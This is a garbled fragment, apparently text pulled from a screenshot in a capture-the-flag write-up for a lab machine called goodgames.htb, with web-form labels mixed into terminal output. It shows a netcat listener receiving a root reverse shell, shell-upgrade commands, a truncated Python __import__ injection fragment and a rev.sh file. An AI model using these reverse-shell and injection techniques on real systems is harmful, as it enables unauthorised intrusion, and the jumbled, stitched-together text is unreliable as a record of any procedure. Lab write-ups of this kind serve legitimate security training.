 bash: no job control in this shell
General information
root@3a453ab39d3d:/backend# script /dev/null -c bash
script /dev/null -c bash
Full Name
Script started, file is /dev/null
root@3a453ab39d3d:/backend# ^Z
lobals__.__builtins__.__import__("o
[1]+  Stopped                 nc -nlvp 9002
┌─[✗]─[nath@parrot]─[~]
Email
└──╼ $stty raw -echo; fg
nc -nlvp 9002
admin@goodgames.htb
ls
Dockerfile  project  requirements.txt  rev.sh
root@3a453ab39d3d:/backend#
Save all